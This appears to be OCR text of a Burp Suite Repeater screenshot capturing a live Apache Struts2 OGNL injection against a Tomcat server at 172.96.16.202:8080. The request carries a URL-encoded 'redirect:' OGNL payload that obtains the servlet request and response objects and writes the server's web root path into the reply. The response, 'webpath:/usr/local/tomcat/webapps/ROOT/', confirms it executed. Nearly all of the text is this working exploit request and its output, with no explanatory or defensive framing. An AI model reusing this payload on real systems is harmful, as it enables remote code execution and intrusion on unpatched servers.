 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Repeater Intruder Sequencer Decoder Comparer Extender Project options User options Alerts Sqlmap XXEScanner
1 × 2 × ...
Go Cancel < > Target: http://172.96.16.202:8080 ?
Request
Raw Params Headers Hex
GET
/index.action?%72%65%64%69%72%65%63%74%3a%24%7b%23%72%65%71%3d%23%63%6f%6e%74%65%78%74%2e%67%65%
74%28%27%63%6f%27%2b%27%6d%2e%6f%70%65%6e%27%2b%27%73%79%6d%70%68%6f%6e%79%2e%78%77%6f%27%2b%27%
72%6b%32%2e%64%69%73%70%27%2b%27%61%74%63%68%65%72%2e%48%74%74%70%53%65%72%27%2b%27%76%6c%65%7
4%52%65%71%27%2b%27%75%65%73%74%27%29%2c%23%72%65%73%70%3d%23%63%6f%6e%74%65%78%74%2e%67%65%74%
28%27%63%6f%27%2b%27%6d%2e%6f%70%65%6e%27%2b%27%73%79%6d%70%68%6f%6e%79%2e%78%77%6f%27%2b%27%72
%6b%32%2e%64%69%73%70%27%2b%27%61%74%63%68%65%72%2e%48%74%74%70%53%65%72%27%2b%27%76%6c%65%74%5
2%65%73%27%2b%27%70%6f%6e%73%65%27%29%2c%23%72%65%73%70%2e%73%65%74%43%68%61%72%61%63%74%65%72%
45%6e%63%6f%64%69%6e%67%28%27%55%54%46%2d%38%27%29%2c%23%6f%74%3d%23%72%65%73%70%2e%67%65%74%57
%72%69%74%65%72%20%28%29%2c%23%6f%74%2e%70%72%69%6e%74%28%27%77%65%62%27%29%2c%23%6f%74%2e%70%7
2%69%6e%74%28%27%70%61%74%68%3a%27%29%2c%23%6f%74%2e%70%72%69%6e%74%28%23%72%65%71%2e%67%65%74%
53%65%73%73%69%6f%6e%28%29%2e%67%65%74%53%65%72%76%6c%65%74%43%6f%6e%74%65%78%74%28%29%2e%67%65
%74%52%65%61%6c%50%61%74%68%28%27%2f%27%29%29%2c%23%6f%74%2e%66%6c%75%73%68%28%29%2c%23%6f%74%2
e%63%6c%6f%73%65%28%29%7d HTTP/1.1
Host: 172.96.16.202:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Cookie: JSESSIONID=C2A7BA3399DBC4AFF9EBAB8379914009
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Set-Cookie: JSESSIONID=FFE6EF7A5E4125559D3D889A597C4CAE; Path=/; HttpOnly
Date: Thu, 25 Oct 2018 02:51:56 GMT
Connection: close
Content-Length: 39
webpath:/usr/local/tomcat/webapps/ROOT/
? < + > Type a search term 0 matches
Done
207 bytes | 282 millis